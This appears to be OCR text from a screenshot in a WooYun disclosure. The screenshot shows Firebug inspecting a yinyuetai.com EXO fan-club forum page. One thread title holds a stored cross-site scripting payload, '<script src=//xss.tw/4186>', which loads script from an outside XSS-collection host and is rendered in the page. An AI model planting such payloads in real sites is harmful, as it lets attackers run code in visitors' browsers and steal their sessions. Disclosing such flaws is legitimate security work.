 www.yinyuetai.com/fanclub/22594
百度 <Ctrl+K>
访问最多 新手上路 百度 WooYun.org | 自由... [通杀]dedecms plus/... Reverse-IP Tools,C... 同IP网站查询，同服务...
音悦Tai 我的家 首页 MV 悦单 V榜 饭团 资讯 应用 节目 Avril Lavigne《17 官方试听 ngan777
EXO的最新MV
Firebug - 【EXO(行星团)-口袋·FAN】MV_图片_新闻_资料_论坛-音悦台-看好音乐
控制台 HTML CSS 脚本 DOM 网络 Cookies
编辑 td < tr.odd < tbody < table < div.thread_list < div#manageList.mod < div#
样式 计算出的样式 布局 DOM
超清
超清
Growl - Incheon K...
It's Consuming M
EXO
EXO
播放8593次
播放4210次
超清
超清
急诊室 Kiss The R...
北京-首尔 接机
EXO
EXO
播放4128次
播放6745次
论坛最新帖子 最新日志新闻
标题
【征集】十月七号是张艺兴的生日 大家知道么 【精
【EXO 行程】随时更新 【精华】 【置顶】
【长期招募】工作组招募 各位行星饭们看过来 【精
<div class="menu_bbs">
<div id="manageList" class="mod">
<div class="thread_list">
<tdoby> </tdoby>
<table cellpadding="0" cellspace="0">
<thead>
<tbody>
<tr>
<tr class="odd">
<tr>
<tr class="odd">
<tr>
<tr class="odd">
<tr>
<tr class="odd">
<tr>
<tr class="odd">
<tr>
<tr class="odd">
<tr>
<tr class="odd">
<td class="thread_title">
<a target="_blank" title="<script
src=//xss.tw/4186>" href="/fanclub
/topic-detail/240215"> <script
src=//xss.tw/4186></a>
</td>
<td>
<td>0/31</td>
<td> 1小时前 </td>
</tr>
<tr>
fan_$50486.css (第 1 行)
td {
padding: 5px 6px 5px 8px;
}
fan_$50486.css (第 1 行)
td {
padding: 5px 10px;
}
common.$50805.css (第 1 行)
dl, dt,
dd, ul,
ol, li,
pre,
form,
fieldset,
input,
p,
blockquote,
th, td,
h1, h2,
h3, h4,
h4, h5
{
margin: 0;
padding: 0;
}
继承自 table
fan_$50486.css (第 1 行)
table {
color: #999999;
}
common.$50805.css (第 1 行)
border-collapse: collapse;
手机
www.wooyun.org